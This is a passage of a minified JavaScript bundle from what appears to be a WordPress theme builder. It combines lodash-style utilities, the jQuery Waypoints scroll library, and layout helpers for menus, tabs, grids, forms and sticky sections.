i=n(1),a=n(3);t.exports=function(t){return"symbol"==typeof t||a(t)&&"[object Symbol]"==i(t)}},function(t,e,n){var i=n(18)(Object,"create");t.exports=i},function(t,e,n){var i=n(77);t.exports=function(t,e){for(var n=t.length;n--;)if(i(t[n][0],e))return n;return-1}},function(t,e,n){var i=n(83);t.exports=function(t,e){var n=t.__data__;return i(e)?n["string"==typeof e?"string":"hash"]:n.map}},function(t,e,n){var i=n(55);t.exports=function(t,e,n){var a=null==t?void 0:i(t,e);return void 0===a?n:a}},function(t,e,n){var i=n(4).Symbol;t.exports=i},function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},function(t,e,n){var i=n(13),a=n(15);t.exports=function(t){return null!=t&&a(t.length)&&!i(t)}},function(t,e,n){var i=n(1),a=n(11);t.exports=function(t){if(!a(t))return!1;var e=i(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(this,n(28))},function(t,e){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length,a=Array(i);++n<i;)a[n]=e(t[n],n,t);return a}},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){var i=n(65),a=n(69);t.exports=function(t,e){var n=a(t,e);return i(n)?n:void 0}},function(t,e,n){var i=n(24),a=n(12),o=n(31),r=n(32),s=n(37),c=Math.max;t.exports=function(t,e,n,l){t=a(t)?t:s(t),n=n&&!l?r(n):0;var _=t.length;return n<0&&(n=c(_+n,0)),o(t)?n<=_&&t.indexOf(e,n)>-1:!!_&&i(t,e,n)>-1}},function(t,e){t.exports=jQuery},function(t,e){!function(){"use strict";function t(i){if(!i)throw new Error("No options passed to Waypoint constructor");if(!i.element)throw new Error("No element option passed to Waypoint constructor");if(!i.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,i),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=i.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),n[this.key]=this,e+=1}var e=0,n={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete n[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var i in n)e.push(n[i]);for(var a=0,o=e.length;o>a;a++)e[a][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=a.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+n,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,i[t.waypointContextKey]=this,n+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var n=0,i={},a=window.Waypoint,o=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete i[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",(function(){e.didResize||(e.didResize=!0,a.requestAnimationFrame(t))}))},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",(function(){(!e.didScroll||a.isTouch)&&(e.didScroll=!0,a.requestAnimationFrame(t))}))},e.prototype.handleResize=function(){a.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var n in e){var i=e[n],a=i.newScroll>i.oldScroll?i.forward:i.backward;for(var o in this.waypoints[n]){var r=this.waypoints[n][o],s=i.oldScroll<r.triggerPoint,c=i.newScroll>=r.triggerPoint;(s&&c||!s&&!c)&&(r.queueTrigger(a),t[r.group.id]=r.group)}}for(var l in t)t[l].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?a.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?a.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var n in this.waypoints[e])t.push(this.waypoints[e][n]);for(var i=0,a=t.length;a>i;i++)t[i].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,n=e?void 0:this.adapter.offset(),i={};for(var o in this.handleScroll(),t={horizontal:{contextOffset:e?0:n.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:n.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var r=t[o];for(var s in this.waypoints[o]){var c,l,_,d,p=this.waypoints[o][s],u=p.options.offset,f=p.triggerPoint,h=0,b=null==f;p.element!==p.element.window&&(h=p.adapter.offset()[r.offsetProp]),"function"==typeof u?u=u.apply(p):"string"==typeof u&&(u=parseFloat(u),p.options.offset.indexOf("%")>-1&&(u=Math.ceil(r.contextDimension*u/100))),c=r.contextScroll-r.contextOffset,p.triggerPoint=h+c-u,l=f<r.oldScroll,_=p.triggerPoint>=r.oldScroll,d=!l&&!_,!b&&(l&&_)?(p.queueTrigger(r.backward),i[p.group.id]=p.group):(!b&&d||b&&r.oldScroll>=p.triggerPoint)&&(p.queueTrigger(r.forward),i[p.group.id]=p.group)}}return a.requestAnimationFrame((function(){for(var t in i)i[t].flushTriggers()})),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in i)i[t].refresh()},e.findByElement=function(t){return i[t.waypointContextKey]},window.onload=function(){o&&o(),e.refreshAll()},a.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},a.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function n(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},a=window.Waypoint;n.prototype.add=function(t){this.waypoints.push(t)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var n in this.triggerQueues){var i=this.triggerQueues[n],a="up"===n||"left"===n;i.sort(a?e:t);for(var o=0,r=i.length;r>o;o+=1){var s=i[o];(s.options.continuous||o===i.length-1)&&s.trigger([n])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(t);var n=a.Adapter.inArray(e,this.waypoints);return n===this.waypoints.length-1?null:this.waypoints[n+1]},n.prototype.previous=function(e){this.waypoints.sort(t);var n=a.Adapter.inArray(e,this.waypoints);return n?this.waypoints[n-1]:null},n.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},n.prototype.remove=function(t){var e=a.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(t){return i[t.axis][t.name]||new n(t)},a.Group=n}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,n=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],(function(e,n){t.prototype[n]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[n].apply(this.$element,t)}})),e.each(["extend","inArray","isEmptyObject"],(function(n,i){t[i]=e[i]})),n.adapters.push({name:"jquery",Adapter:t}),n.Adapter=t}(),function(){"use strict";function t(t){return function(){var n=[],i=arguments[0];return"function"==typeof arguments[0]&&((i=t.extend({},arguments[1])).handler=arguments[0]),this.each((function(){var a=t.extend({},i,{element:this});"string"==typeof a.context&&(a.context=t(this).closest(a.context)[0]),n.push(new e(a))})),n}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}()},function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){for(var n in e)t[n]=e[n]}(window,function(t){var e={};function i(n){if(e[n])return e[n].exports;var a=e[n]={i:n,l:!1,exports:{}};return t[n].call(a.exports,a,a.exports,i),a.l=!0,a.exports}return i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==n(t)&&t&&t.__esModule)return t;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(a,o,function(e){return t[e]}.bind(null,o));return a},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/",i(i.s=1463)}({1:function(t,e,n){var i=n(93);t.exports=function(t,e,n){var a=null==t?void 0:i(t,e);return void 0===a?n:a}},100:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length;++n<i&&!1!==e(t[n],n,t););return t}},101:function(t,e,n){var i=n(227),a=n(239),o=n(241),r=n(242),s=n(243);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},102:function(t,e,n){var i=n(149),a=n(207),o=n(257);t.exports=function(t,e,n){return e==e?o(t,e,n):i(t,a,n)}},107:function(t,e,i){(function(t){var a=i(138),o=e&&!e.nodeType&&e,r=o&&"object"==n(t)&&t&&!t.nodeType&&t,s=r&&r.exports===o&&a.process,c=function(){try{return r&&r.require&&r.require("util").types||s&&s.binding&&s.binding("util")}catch(t){}}();t.exports=c}).call(this,i(96)(t))},108:function(t,e,n){var i=n(76),a=n(245),o=n(246),r=n(247),s=n(248),c=n(249);function l(t){var e=this.__data__=new i(t);this.size=e.size}l.prototype.clear=a,l.prototype.delete=o,l.prototype.get=r,l.prototype.has=s,l.prototype.set=c,t.exports=l},110:function(t,e,n){var i=n(51);t.exports=function(t){return"function"==typeof t?t:i}},111:function(t,e,i){var a=i(4),o=i(53),r=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;t.exports=function(t,e){if(a(t))return!1;var i=n(t);return!("number"!=i&&"symbol"!=i&&"boolean"!=i&&null!=t&&!o(t))||s.test(t)||!r.test(t)||null!=e&&t in Object(e)}},116:function(t,e,n){var i=n(188),a=n(12),o=n(53),r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(a(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=a(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=i(t);var n=s.test(t);return n||c.test(t)?l(t.slice(2),n?2:8):r.test(t)?NaN:+t}},117:function(t,e,n){var i=n(90),a=n(217),o=Object.prototype.hasOwnProperty;t.exports=function(t){if(!i(t))return a(t);var e=[];for(var n in Object(t))o.call(t,n)&&"constructor"!=n&&e.push(n);return e}},118:function(t,e,n){var i=n(250),a=n(30);t.exports=function t(e,n,o,r,s){return e===n||(null==e||null==n||!a(e)&&!a(n)?e!=e&&n!=n:i(e,n,o,r,t,s))}},119:function(t,e){t.exports=function(t,e){for(var n=-1,i=e.length,a=t.length;++n<i;)t[a+n]=e[n];return t}},12:function(t,e){t.exports=function(t){var e=n(t);return null!=t&&("object"==e||"function"==e)}},120:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length,a=0,o=[];++n<i;){var r=t[n];e(r,n,t)&&(o[a++]=r)}return o}},126:function(t,e,n){var i=n(162),a=n(17);t.exports=function(t,e){return t&&i(t,e,a)}},129:function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}},138:function(t,e,i){(function(e){var i="object"==n(e)&&e&&e.Object===Object&&e;t.exports=i}).call(this,i(89))},139:function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},140:function(t,e,n){var i=n(147),a=n(173),o=n(148);t.exports=function(t,e,n,r,s,c){var l=1&n,_=t.length,d=e.length;if(_!=d&&!(l&&d>_))return!1;var p=c.get(t),u=c.get(e);if(p&&u)return p==e&&u==t;var f=-1,h=!0,b=2&n?new i:void 0;for(c.set(t,e),c.set(e,t);++f<_;){var v=t[f],m=e[f];if(r)var g=l?r(m,v,f,e,t,c):r(v,m,f,t,e,c);if(void 0!==g){if(g)continue;h=!1;break}if(b){if(!a(e,(function(t,e){if(!o(b,e)&&(v===t||s(v,t,n,r,c)))return b.push(e)}))){h=!1;break}}else if(v!==m&&!s(v,m,n,r,c)){h=!1;break}}return c.delete(t),c.delete(e),h}},141:function(t,e,n){var i=n(120),a=n(164),o=Object.prototype.propertyIsEnumerable,r=Object.getOwnPropertySymbols,s=r?function(t){return null==t?[]:(t=Object(t),i(r(t),(function(e){return o.call(t,e)})))}:a;t.exports=s},146:function(t,e,n){var i=n(101);function a(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function n(){var i=arguments,a=e?e.apply(this,i):i[0],o=n.cache;if(o.has(a))return o.get(a);var r=t.apply(this,i);return n.cache=o.set(a,r)||o,r};return n.cache=new(a.Cache||i),n}a.Cache=i,t.exports=a},1463:function(t,e,n){"use strict";(function(t){var e=n(354),i=n(353),a=n(1464);!function(n){var o=n("body").hasClass("et-block-layout-preview"),r=n(".et-l--header").first(),s=0;if(window.et_pb_debounce=function(t,e,n){var i,a,o,r,s,c=Date.now||(new Date).getTime(),l=function l(){var _=c-r;_<e&&_>=0?i=setTimeout(l,e-_):(i=null,n||(s=t.apply(o,a),i||(o=a=null)))};return function(){o=this,a=arguments,r=c;var _=n&&!i;return i||(i=setTimeout(l,e)),_&&(s=t.apply(o,a),o=a=null),s}},r.length){var c=r.find(".et_builder_inner_content").children(".et_pb_section--fixed"),l=et_pb_debounce((function(t){s=0,n.each(c,(function(t,e){var i=n(e).outerHeight(!0);s+=i;var a=n(e).offset().top;a<0&&Math.abs(a)>s?s=0:a<0&&(s+=a)}))}),300);n(window).on("resize",l)}window.et_pb_smooth_scroll=function(t,e,i,o){var c=t.offset().top,l=n(window).width(),_=0,d=0,p="",u="",f=r.find(".et_pb_section");if(!(0,a.isTargetStickyState)(t)){_=n("body").hasClass("et_fixed_nav")&&l>980?(n("#top-header").outerHeight()||0)+(n("#main-header").outerHeight()||0)-1:0,n("#wpadminbar").length&&l>600&&(_+=n("#wpadminbar").outerHeight()||0),r.length&&(f.hasClass("et_pb_section--fixed")&&(p=Math.ceil(parseFloat(f.css("left"))),u=Math.ceil(parseFloat(f.css("right"))),l<980&&(_+=90)),0===p+u&&(_+=s));var h=(0,a.getClosestStickyModuleOffsetTop)(t);h&&(_+=h),d=e?0:Math.round(c)-_,void 0===o&&(o="swing"),n("html, body").animate({scrollTop:d},i,o)}},window.et_pb_form_placeholders_init=function(e){e.find('input:text, input[type="email"], input[type="url"], textarea').each((function(e,n){var i=t(n),a=i.siblings("label"),o=i.siblings("label").text();a.length&&(a.hide(),i.siblings("span.required")&&(o+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(o))})).on("focus",(function(){var e=t(this).siblings("label").text();t(this).siblings("span.required").length&&(e+=t(this).siblings("span.required").text()),t(this).val()===e&&t(this).val("")})).on("blur",(function(){var e=t(this).siblings("label").text();t(this).siblings("span.required").length&&(e+=t(this).siblings("span.required").text()),""===t(this).val()&&t(this).val(e)}))},window.et_duplicate_menu=function(t,e,a,o,r){e.each((function(){var e,s=n(this);if(!s.find("#".concat(a)).length&&(""!==t&&t.clone().attr("id",a).removeClass().attr("class",o).appendTo(s),(e=s.find("> ul")).find(".menu_slide").remove(),e.find(".et_pb_menu__logo-slot").remove(),e.find("li").first().addClass("et_first_mobile_item"),e.find("a").on("click",(function(){n(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").trigger("click")})),"no_click_event"!==r)){i.isBuilder&&s.off("click");var c=s.closest(".et_pb_section"),l=s.closest(".et_pb_row"),_="0px"!==c.css("border-radius"),d="0px"!==l.css("border-radius");s.on("click",".mobile_menu_bar",(function(){return n(".mobile_nav.opened .mobile_menu_bar").not(n(this)).trigger("click"),s.hasClass("closed")?(s.removeClass("closed").addClass("opened"),(_||d)&&(c.css("overflow","visible"),l.css("overflow","visible")),e.stop().slideDown(500)):(s.removeClass("opened").addClass("closed"),e.stop().slideUp(500),(_||d)&&setTimeout((function(){c.css("overflow","hidden"),l.css("overflow","hidden")}),500)),!1}))}})),n("#mobile_menu .centered-inline-logo-wrap").remove()},window.et_pb_remove_placeholder_text=function(e){e.find("input:text, textarea").each((function(e,n){var i=t(n),a=i.siblings("label");i.siblings("label").text(),a.length&&a.is(":hidden")&&a.text()==i.val()&&i.val("")}))},window.et_fix_fullscreen_section=function(){var t=n(o?e.top_window:window);n("section.et_pb_fullscreen").each((function(){var e=n(this);et_calc_fullscreen_section.bind(e),t.on("resize",et_calc_fullscreen_section.bind(e))}))},window.et_bar_counters_init=function(t){t.length&&t.css({width:"".concat(parseFloat(t.attr("data-width")),"%")})},window.et_fix_pricing_currency_position=function(t){setTimeout((function(){var e=void 0!==t?t:n(".et_pb_pricing_table");e.length&&e.each((function(){var t=n(this).find(".et_pb_et_price"),e=!!t.length&&t.find(".et_pb_dollar_sign"),i=!!t.length&&t.find(".et_pb_sum");e&&i&&e.css({marginLeft:"".concat(-e.width(),"px")})}))}),1)},window.et_pb_set_responsive_grid=function(t,e){setTimeout((function(){var i=t.innerWidth(),a=t.find(e),o=a.outerWidth(!0),r=o-a.outerWidth(),s=Math.round((i+r)/o),c=1,l=1,_=n();if(a.removeClass("last_in_row first_in_row on_last_row"),a.filter(":visible").each((function(){var t=n(this);t.hasClass("inactive")||(l===c?(t.addClass("first_in_row"),_=t):0==c%s&&(t.addClass("last_in_row"),l=c+1),c++)})),_.length){var d=_.parents(".et_pb_module");if(d.is(":last-child")){var p=_.parents(".et_pb_column")[0];n(p).find(".et_pb_grid_item").removeClass("on_last_row");var u=d.find(".et_pb_gallery_pagination");0===u.length&&(u=d.find(".et_pb_portofolio_pagination")),(0===u.length||u.length>0&&!u.is(":visible"))&&(s>1&&_.addClass("on_last_row"),_.nextAll().addClass("on_last_row"))}}}),1)},window.et_pb_set_tabs_height=function(t){void 0===t&&(t=n(".et_pb_tabs")),t.length&&t.each((function(){var t=n(this).find(".et_pb_tabs_controls"),e=t.find("li"),i=0,a=n(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length>0,o=parseFloat(n(window).width())<768,r=a||o;r&&n(this).addClass("et_pb_tabs_vertically_stacked"),e.length&&(t.children("li").removeAttr("style"),e.each((function(){var t=n(this).outerHeight();r||t>i&&(i=t)}))),0!==i&&t.children("li").css("height","".concat(i,"px"))}))},window.et_pb_box_shadow_apply_overlay=function(t){void 0!==document.body.style.pointerEvents&&(void 0===document.documentMode||document.documentMode>=11)?n(t).each((function(){n(this).children(".box-shadow-overlay").length||n(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')})):n(t).addClass(".et-box-shadow-no-overlay")},window.et_pb_init_nav_menu=function(t){t.each((function(){var t=n(this);t.data("et-is-menu-ready")||(t.find("li").on("mouseenter",(function(){window.et_pb_toggle_nav_menu(n(this),"open")})).on("mouseleave",(function(){window.et_pb_toggle_nav_menu(n(this),"close",0)})),n("body").on("touchend",(function(t){n(t.target).closest("ul.nav, ul.menu").length<1&&n(".et-hover").length>0&&window.et_pb_toggle_nav_menu(n(".et-hover"),"close")})),t.find("li.menu-item-has-children").on("touchend",(function(t){var e=n(t.target).closest(".menu-item");if(e.hasClass("menu-item-has-children")){var i=n(this),a=e.closest(".mega-menu-parent.et-touch-hover").length>0;if(i.hasClass("et-touch-hover")||a)void 0!==i.find(">a").attr("href")&&(window.location=i.find(">a").attr("href"));else{var o=n(t.target),r=o.closest(".menu-item").siblings(".et-touch-hover");if(o.closest(".et-touch-hover").length<1&&window.et_pb_toggle_nav_menu(n(".et-hover"),"close",0),i.addClass("et-touch-hover"),r.length>0){var s=r.find(".et-touch-hover");window.et_pb_toggle_nav_menu(r,"close"),window.et_pb_toggle_nav_menu(s,"close")}window.et_pb_toggle_nav_menu(i,"open")}t.preventDefault(),t.stopPropagation()}})),t.find("li.mega-menu").each((function(){var t=n(this),e=t.children("ul").children("li").length;e<4&&t.addClass("mega-menu-parent mega-menu-parent-".concat(e))})),t.data("et-is-menu-ready","ready"))}))},window.et_pb_toggle_nav_menu=function(t,e,n){if("open"===e)t.closest("li.mega-menu").length&&!t.hasClass("mega-menu")||(t.addClass("et-show-dropdown"),t.removeClass("et-hover").addClass("et-hover"));else{var i=void 0!==n?n:200;t.removeClass("et-show-dropdown"),t.removeClass("et-touch-hover"),setTimeout((function(){t.hasClass("et-show-dropdown")||t.removeClass("et-hover")}),i)}},window.et_pb_apply_sticky_image_effect=function(t){var e=t.closest(".et_pb_row"),n=e.closest(".et_pb_section"),i=t.closest(".et_pb_column"),a="et_pb_section_sticky",o="et_pb_section_sticky_mobile",r=n.children(".et_pb_row").last(),s=e.children(".et_pb_column").last(),c=i.children(".et_pb_module").last();return!e.is(r)||(r.addClass("et-last-child"),!t.is(c)||(n.hasClass(a)||n.addClass(a),i.addClass("et_pb_row_sticky"),void(!n.hasClass(o)&&i.is(s)&&n.addClass(o))))},window.et_pb_menu_inject_inline_centered_logo=function(t){var e=n(t).find("nav > ul > li"),i=Math.round(e.length/2),a=window.et_pb_menu_inject_item(t,i,!0);return a&&n(a).addClass("et_pb_menu__logo-slot"),a},window.et_pb_menu_inject_item=function(t,e,i){i=void 0===i||i,e=Math.max(e,0);var a=n(t).find("nav > ul").first();if(0===a.length)return null;var o=a.find("> li"),r=n("<li></li>");if(0===o.length)a.append(r);else{var s=i?"before":"after",c=i?o.eq(e):o.eq(o.length-1-e);0===c.length&&(s=i?"after":"before",c=i?o.last():o.first()),c[s](r)}return r.get(0)},window.et_pb_reposition_menu_module_dropdowns=et_pb_debounce((function(t){n(t||".et_pb_menu, .et_pb_fullwidth_menu").each((function(){var t=n(this).find(".et_pb_row").first();if(0===t.length)return!0;var e=t.offset().top,i=n(this).attr("class").replace(/^.*?(et_pb(?:_fullwidth)?_menu_\d+[^\s]*).*$/i,"$1"),a=n(this).find(".et_pb_menu__menu ul").first().hasClass("upwards"),o="";n(this).find(".et_pb_menu__menu > nav > ul > li.mega-menu.menu-item-has-children").each((function(){var r=n(this),s=r.attr("class").replace(/^.*?(menu-item-\d+).*$/i,"$1"),c=".".concat(i," li.").concat(s," > .sub-menu");if(a){var l=Math.floor(e+t.outerHeight()-r.offset().top)-1;o+="".concat(c,"{ bottom: ").concat(l.toString(),"px !important; }")}else l=Math.floor(r.offset().top+r.outerHeight()-e)-1,o+="".concat(c,"{ top: ").concat(l.toString(),"px !important; }")}));var r=n("style.et-menu-style-".concat(i)).first();0===r.length&&((r=n("<style></style>")).addClass("et-menu-style"),r.addClass("et-menu-style-".concat(i)),r.appendTo(n("head")));var s=r.html();o!==s&&r.html(o)}))}),200)}(t)}).call(this,n(8))},1464:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.trimTransitionValue=e.isTargetStickyState=e.getStickyStyles=e.getLimitSelector=e.getLimit=e.getClosestStickyModuleOffsetTop=e.filterInvalidModules=void 0;var i=p(n(64)),a=p(n(9)),o=p(n(1)),r=p(n(159)),s=p(n(7)),c=p(n(5)),l=p(n(36)),_=p(n(8)),d=n(353);function p(t){return t&&t.__esModule?t:{default:t}}function u(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function f(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach((function(e){h(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function h(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.getLimit=function(t,e){if(!(0,s.default)(["body","section","row","column"],e))return!1;var n=b(t,e);if(!n)return!1;var i=n.outerHeight(),a=n.outerWidth();return{limit:e,height:i,width:a,offsets:(0,d.getOffsets)(n,a,i)}};var b=function(t,e){var n=!1;switch(e){case"body":n=".et_builder_inner_content";break;case"section":n=".et_pb_section";break;case"row":n=".et_pb_row";break;case"column":n=".et_pb_column"}return!!n&&t.closest(n)};e.getLimitSelector=b,e.filterInvalidModules=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={};return(0,a.default)(t,(function(t,i){(0,_.default)(t.selector).parents(".et_pb_sticky_module").length>0||(!(0,c.default)(e)&&e[i]?n[i]=f(f({},e[i]),t):n[i]=t)})),n},e.getStickyStyles=function(t,e,n){var i=e.clone().addClass("et_pb_sticky et_pb_sticky_style_dom").attr({"data-sticky-style-dom-id":t,style:""}).css({opacity:0,transition:"none",animation:"none"});i.find("img").each((function(t){var n=(0,_.default)(this),i=e.find("img").eq(t),a=(0,o.default)(i,[0,"naturalWidth"],e.find("img").eq(t).outerWidth()),r=(0,o.default)(i,[0,"naturalHeight"],e.find("img").eq(t).outerHeight());n.attr({scrset:"",src:'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'.concat(a,'" height="').concat(r,'"><rect width="').concat(a,'" height="').concat(r,'" /></svg>')})})),e.after(i);var a=function(t){var a="margin".concat(t),o=e.hasClass("et_pb_sticky")?n:e;return parseFloat(i.css(a))-parseFloat(o.css(a))},r=e.parent().hasClass("et_pb_equal_columns");r&&(e.hide(),n.hide());var s={height:i.outerHeight(),width:i.outerWidth(),marginRight:a("Right"),marginLeft:a("Left"),padding:i.css("padding")};return r&&(e.show(),n.show()),(0,_.default)('.et_pb_sticky_style_dom[data-sticky-style-dom-id="'.concat(t,'"]')).remove(),s},e.trimTransitionValue=function(t,e){(0,l.default)(t)||(t="");var n=t.split(", "),a=(0,i.default)(n,(function(t){return!(0,s.default)(e,(0,r.default)(t.split(" ")))}));return(0,c.default)(a)?"none":a.join(", ")},e.getClosestStickyModuleOffsetTop=function(t){var e=t.offset();e.right=e.left+t.outerWidth();var 